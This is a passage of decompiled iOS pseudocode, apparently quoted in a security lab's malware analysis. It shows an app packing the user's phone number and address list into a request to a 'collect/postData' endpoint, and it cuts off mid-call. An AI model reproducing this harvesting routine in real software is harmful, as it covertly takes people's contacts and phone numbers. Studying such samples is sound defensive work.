 v4 = objc_retainAutoreleasedReturnValue(v3);
v22 = CFSTR("ios");
*(_QWORD *)&v5 = CFSTR("phoneSystem");
*((_QWORD *)&v5 + 1) = CFSTR("phoneNumber");
v20 = v5;
v6 = (void *)objc_loadWeakRetained(&v2->_phonetxt);
v7 = v6;
v8 = objc_msgSend(v6, "text");
v9 = objc_retainAutoreleasedReturnValue(v8);
v23 = v9;
v24 = v4;
*(_QWORD *)&v10 = CFSTR("addressList");
*((_QWORD *)&v10 + 1) = CFSTR("createTime");
v25 = CFSTR("1");
v21 = v10;
v11 = objc_msgSend(&OBJC_CLASS___NSDictionary, "dictionaryWithObjects:forKeys:count:", &v22, &v2
v12 = objc_retainAutoreleasedReturnValue(v11);
objc_release(v9);
objc_release(v7);
v13 = (void *)objc_alloc(&OBJC_CLASS___BaseRequest);
v14 = objc_msgSend(v13, "init");
v15 = _NSConcreteStackBlock;
v16 = 3254779904LL;
v17 = sub_100009034;
v18 = &unk_10003C700;
v19 = v2;
objc_msgSend(
v14,
"baseRequest:method:success:failed:isGet:",
v12,
CFSTR("JYSystem/restInt/collect/postData"),
&v15,
&off_10003C750,
暗影安全实验室